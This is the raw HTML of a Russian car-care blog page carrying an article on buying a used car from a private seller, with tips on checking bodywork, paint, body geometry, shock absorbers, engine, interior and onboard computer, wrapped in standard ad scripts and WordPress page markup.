\")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11413","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-5 -->\n<div id=\"yandex_rtb_R-A-443825-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-5\",\n                renderTo: \"yandex_rtb_R-A-443825-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11603","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1360","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:160px\">\n<!-- Yandex.RTB R-A-443825-23 -->\n<div id=\"yandex_rtb_R-A-443825-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-443825-23',\n    blockId: 'R-A-443825-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"350","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-4087 single-format-standard custom-background group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://prem-motors.ru/">Автомасла</a></div> <p class="site-description">Все, что нужно знать об автомасле: актуальная информация о маслах в двигатель и КПП</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_3108" action="https://prem-motors.ru/" class="search-form"> <label class="screen-reader-text" for="s_3108">Поиск: </label> <input type="text" value="" name="s" id="s_3108" class="search-form__text"> <button type="submit" id="searchsubmit_3108" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1918"><a href="//prem-motors.ru/">Главная</a></li> <li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://prem-motors.ru/dopuski-motornogo-masla/">Допуски масел</a></li> <li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938"><a href="https://prem-motors.ru/klassifikatsiya-motornogo-masla/">Классификации масел</a></li> <li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://prem-motors.ru/tablitsa-vyazkosti-motornogo-masla/">Таблица вязкости SAE</a></li> <li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://prem-motors.ru/klassifikatsiya-motornyih-masel-po-api/">Классификация по API</a></li> <li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://prem-motors.ru/oboznachenie-motornogo-masla/">Расшифровка обозначений</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/category/poleznoe/" itemprop="item"><span itemprop="name">Полезное</span></a><meta itemprop="position" content="1"></span></div> <article id="post-4087" class="post-4087 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Как купить авто с рук?</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-01-25">25.01.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://prem-motors.ru/category/poleznoe/" itemprop="articleSection">Полезное</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Алексей Назаров</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-1 --> <div id="yandex_rtb_R-A-443825-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-1",
                renderTo: "yandex_rtb_R-A-443825-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#risk-pokupki-poderzhannogo-avto">Риск покупки подержанного авто</a></li><li class="level-1"><a href="#s-chego-nachat">С чего начать?</a></li><li class="level-1"><a href="#osmotr-avto">Осмотр авто</a></li><li class="level-1"><a href="#proverka-i-otsenka-avtomobilya">Проверка и оценка автомобиля</a></li><li class="level-2"><a href="#proverka-kuzova-na-nalichie-vmyatin">Проверка кузова на наличие вмятин</a></li><li class="level-2"><a href="#proverka-avtomobilya-na-perekrashivanie">Проверка автомобиля на перекрашивание</a></li><li class="level-2"><a href="#geometriya-kuzova">Геометрия кузова</a></li><li class="level-2"><a href="#amortizatory-i-prochie-detali">Амортизаторы и прочие детали</a></li><li class="level-2"><a href="#dvigatel">Двигатель</a></li><li class="level-2"><a href="#salon">Салон</a></li><li class="level-2"><a href="#rabota-bortovogo-kompyutera">Работа бортового компьютера</a></li></ol></div><div class="wprt-container"><div class="fpm_start"></div> <blockquote><p>Покупка подержанного автомобиля – это всегда риск, но не у всех есть деньги на приобретение новинки, а амбиции многих не позволяют брать продукцию отечественного автопрома. Можно подкопить денег и через год-два купить машину «с нуля», а можно уже сейчас ездить на авто, купленном с рук.</p></blockquote> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-4088" title="Как купить авто с рук" src="https://prem-motors.ru/wp-content/uploads/2018/01/kak-kupit-avto-s-ruk-300x183.jpg" alt="Как купить авто с рук фото" width="479" height="292" srcset="https://prem-motors.ru/wp-content/uploads/2018/01/kak-kupit-avto-s-ruk-300x183.jpg 300w, https://prem-motors.ru/wp-content/uploads/2018/01/kak-kupit-avto-s-ruk.jpg 328w" sizes="(max-width: 479px) 100vw, 479px"/><meta itemprop="width" content="479"><meta itemprop="height" content="292"></span></p> <p>Тут каждый сам решает, что для него лучше. Если вы все-таки решились на приобретение подержанного автомобиля, нужно знать, как это правильно сделать.</p> <h2 id="risk-pokupki-poderzhannogo-avto">Риск покупки подержанного авто</h2> <p>Автомобиль на фото в объявлениях всегда неплохо смотрится, чего, к сожалению, не скажешь о его внешнем виде при осмотре вживую. Вот почему так важно правильно оценить внешнее и техническое состояние автомобиля, прежде чем заключить договор купли-продажи.</p> <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-7" data-html-access-allowed="true"> </amp-ad>--></div> <p>В противном случае, купив внешне неплохой автомобиль по привлекательной цене, вам придется вложить много денег дорогостоящий ремонт.</p> <p>На авторынке сейчас много услуг, касающихся транспорта, от <a href="http://avtomoll96.ru/vyikup-bityih-avtomobiley">выкупа битых автомобилей</a> до их перепродажи третьими лицами. Поэтому опять же важно не попасть на посредника, который умудрится «толкнуть» вам машину по цене, включающей не только себестоимость авто, но и его комиссионные.</p> <h2 id="s-chego-nachat">С чего начать?</h2> <p>Для начала нужно понять, для каких целей вам нужен автомобиль. С учетом этого можно подобрать определенную модель. Можно ознакомиться с отзывами владельцев аналогичных авто в Интернете.</p> <p>Автолюбители обожают высказать свое мнение по поводу машины, поэтому вы без труда сможете выяснить все преимущества и недостатки.</p> <p>Если с моделью определились, нужно узнать, сколько стоит новый автомобиль в салоне. Пора приступать к просмотру объявлений. Зная пробег и комплектацию, можно понять, сколько должно стоить то или иное транспортное средство.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p>Так можно действовать, если вы выбираете автомобиль не старше 5 лет. Стоит отметить, что не нужно верить всему, что написано про авто в объявлении. Иногда даже детальные фото не отображают всю полноту реальной картины.</p> <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-6" data-html-access-allowed="true"> </amp-ad>--> </div> <p>Чтобы не стать жертвой мошенников, не стоит обращать внимание на объявления со слишком заниженной ценой. Чаще всего с вас потребуют обязательный залог. Иногда такие объявления выставляют перекупщики, чтобы искусственно снизить цены.</p> <p>Когда выбрано несколько хороших объявлений, пора приступать к обзвону. Во время разговора уточните все детали, чтобы по итогу вы уже знали, стоит назначать встречу или нет. Проводить осмотр авто нужно на проверенном СТО.</p> <h2 id="osmotr-avto">Осмотр авто</h2> <p>Хороший механик сможет распознать, был ли скручен пробег, была ли машина в ДТП. Это основной вопрос, который волнует покупателей, ведь если поцарапано крыло, то ничего страшного, а если срабатывали подушки безопасности, то авто не прослужит долго.</p> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-2 --> <div id="yandex_rtb_R-A-443825-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-2",
                renderTo: "yandex_rtb_R-A-443825-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Но если у вас нет знакомого механика, то придется оценивать состояние ТС самостоятельно.</p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-3 --> <div id="yandex_rtb_R-A-443825-3"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-3",
                renderTo: "yandex_rtb_R-A-443825-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>В первую очередь следует уделить внимание его внешнему виду. Проверьте кузов на наличие вмятин, перекрашиваний, а также не забудьте проверить его геометрию. А теперь обо всем по порядку.</p> <h2 id="proverka-i-otsenka-avtomobilya">Проверка и оценка автомобиля</h2> <h3 id="proverka-kuzova-na-nalichie-vmyatin">Проверка кузова на наличие вмятин</h3> <div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <!-- <div style="margin:20px 0;"> <div style="float:left; padding-right:100px;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #1 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="1144690350"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> --> <!-- <div> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #2 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="6600675941"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> --></div> <p>Делать это лучше всего днем в солнечную погоду. Немного отойдите от машины и внимательно смотрите кузов. При солнечном освещении будут заметны даже незначительные вмятины и царапины.</p> <h3 id="proverka-avtomobilya-na-perekrashivanie">Проверка автомобиля на перекрашивание</h3> <p>После кузова проверьте багажник и пространство под капотом. Посмотрите, нет ли подтеков краски. А также не присутствует ли она на резиновых элементах.</p> <h3 id="geometriya-kuzova">Геометрия кузова</h3> <p>Попробуйте, как закрываются и открываются двери. В идеале это происходит с одинаковым усилием и плавно, без заедания. Обратите внимание на наличие зазоров между дверьми.</p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-4 --> <div id="yandex_rtb_R-A-443825-4"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-4",
                renderTo: "yandex_rtb_R-A-443825-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Зазор между ними должен быть одинаковым. Ну и, конечно же, стоит убедиться в отсутствии ржавчины. В основном она начинает образовываться в нижней части дверей, на порогах и на колесных арках.</p> <h3 id="amortizatory-i-prochie-detali">Амортизаторы и прочие детали</h3> <p>Посмотрите, в каком состоянии находятся шланги и прочные резиновые элементы. Они должны быть эластичными, без трещин и прочих деформаций. Также не забудьте проверить амортизаторы.</p> <p>Убедиться в их работоспособнсоти можно следующим способом – раскачайте автомобиль. Если он пару раз качнется и остановится, то с амортизаторами всё в порядке. Если автомобиль долго качается, то это говорит о том, что они уже изношены, и их необходимо заменить.</p> <h3 id="dvigatel">Двигатель</h3> <p>На нем не должно быть подтеков и следов от масла. Однако идеально чистая двигательная система тоже должна насторожить. Например, владелец перед продажей мог <a href="https://prem-motors.ru/kak-pravilno-promyit-dvigatel-kogda-promyivat-zachem/">промыть двигатель</a>, замаскировав таким образом следы протечки.</p> <h3 id="salon">Салон</h3> <p>Посмотрите, в каком состоянии находятся пассажирские места и подлокотники. Все дело в том, что если подлокотники сильно потёрты, а автомобиль еще не такой старый, то возможно, его использовали для работы в такси. От такого автомобиля желательно отказаться.</p> <h3 id="rabota-bortovogo-kompyutera">Работа бортового компьютера</h3> <p>Внимание следует уделить ошибкам и неисправностям, о которых он уведомляет. Также проверьте работу коробки передач. Она должна работать мягко, плавно и бесшумно. Ну, и, конечно, же, стоит провести тест-драйв автомобиля.</p> <p>Оцените его работу как на асфальтированной дороге, так и на грунтовой. И не забудьте проверить, как работает тормозная система.</p> <p>Если вас все устраивает, проверьте документы и немного поторгуйтесь. После этого можно заключать сделку.</p> <div class="fpm_end"></div> </div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-10' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-5 --> <div id="yandex_rtb_R-A-443825-5"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-5",
                renderTo: "yandex_rtb_R-A-443825-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <!-- CONTENT END 2 --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Алексей Назаров<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><p>Руководитель сети СТО с огромным стажем работы.</p> <!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fprem-motors.ru%2Fkak-kupit-avto-s-ruk%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprem-motors.ru%2Fkak-kupit-avto-s-ruk%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B0%D0%B2%D1%82%D0%BE+%D1%81+%D1%80%D1%83%D0%BA%3F&url=https%3A%2F%2Fprem-motors.ru%2Fkak-kupit-avto-s-ruk%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fprem-motors.ru%2Fkak-kupit-avto-s-ruk%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B0%D0%B2%D1%82%D0%BE+%D1%81+%D1%80%D1%83%D0%BA%3F%20https%3A%2F%2Fprem-motors.ru%2Fkak-kupit-avto-s-ruk%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B0%D0%B2%D1%82%D0%BE+%D1%81+%D1%80%D1%83%D0%BA%3F%20https%3A%2F%2Fprem-motors.ru%2Fkak-kupit-avto-s-ruk%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fprem-motors.ru%2Fkak-kupit-avto-s-ruk%2F&text=%D0%9A%D0%B0%D0%BA+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B0%D0%B2%D1%82%D0%BE+%D1%81+%D1%80%D1%83%D0%BA%3F"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prem-motors.ru/kak-kupit-avto-s-ruk/" content="Как купить авто с рук?"> <meta itemprop="dateModified" content="2018-12-20"> <meta itemprop="datePublished" content="2018-01-25T19:13:36+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Автомасла"><meta itemprop="telephone" content="Автомасла"><meta itemprop="address" content="https://prem-motors.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-12402" class="post-card post-card-related post-12402 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/chto-takoe-i-zachem-nuzhny-rashodniki-dlja-shinomontazha-kak-ih-vybrat-i-kupit/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/03/raskhodnye-materialy-dlya-shinomontazha-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">03.03.2024</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/chto-takoe-i-zachem-nuzhny-rashodniki-dlja-shinomontazha-kak-ih-vybrat-i-kupit/">Что такое и зачем нужны расходники для шиномонтажа, как их выбрать и купить</a></div></header> </div> <div id="post-12396" class="post-card post-card-related post-12396 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/chto-takoe-vykup-avto-osobennosti-uslugi/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/03/pokupka-mashin-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">03.03.2024</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/chto-takoe-vykup-avto-osobennosti-uslugi/">Что такое выкуп авто: особенности услуги</a></div></header> </div> <div id="post-12380" class="post-card post-card-related post-12380 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/poliklinovyj-remen-naznachenie-sovety-po-vyboru/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/02/picture1-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">29.02.2024</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/poliklinovyj-remen-naznachenie-sovety-po-vyboru/">Поликлиновый ремень: назначение, советы по выбору</a></div></header> </div> <div id="post-12349" class="post-card post-card-related post-12349 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/kolpaki-dlja-stupicy/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2023/12/632fc419c8e0ec35c93115fa-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2023/12/632fc419c8e0ec35c93115fa-330x140.jpeg 330w, https://prem-motors.ru/wp-content/uploads/2023/12/632fc419c8e0ec35c93115fa-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">13.12.2023</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/kolpaki-dlja-stupicy/">Колпаки для ступицы</a></div></header> </div> <div id="post-12309" class="post-card post-card-related post-12309 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/periodichnost-provedenija-to-avtomobilja-haval-f7/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/03/picture4-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">05.06.2023</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/periodichnost-provedenija-to-avtomobilja-haval-f7/">Периодичность проведения ТО автомобиля Haval F7</a></div></header> </div> <div id="post-12243" class="post-card post-card-related post-12243 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"> <div class="post-card__image"><a href="https://prem-motors.ru/obsluzhivanie-v-tehcentre-mir-bmv-garantija-dolgovechnosti-vashego-bmw/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2023/04/bmw-335ix-f30-01-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2023/04/bmw-335ix-f30-01-330x140.jpg 330w, https://prem-motors.ru/wp-content/uploads/2023/04/bmw-335ix-f30-01-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">21.04.2023</span><span class="entry-category"><span>Полезное</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/obsluzhivanie-v-tehcentre-mir-bmv-garantija-dolgovechnosti-vashego-bmw/">Обслуживание в техцентре Мир БМВ — гарантия долговечности вашего BMW</a></div></header> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://prem-motors.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>3 &#215; пять = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="5mdoglgdk6"/><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769899541"/><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off"/></strong></div></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://prem-motors.ru/politika-konfidentsialnosti/" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='4087' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="4bstmdwa" value="hrms70ibe0fp" ><input type="hidden" name="vj2n0cih" value="5jww33jnsfms" ><input type="hidden" name="c6e12r35" value="y0ipg0w5gugn" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="78b2a276ab"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prem-motors.ru/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search" ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 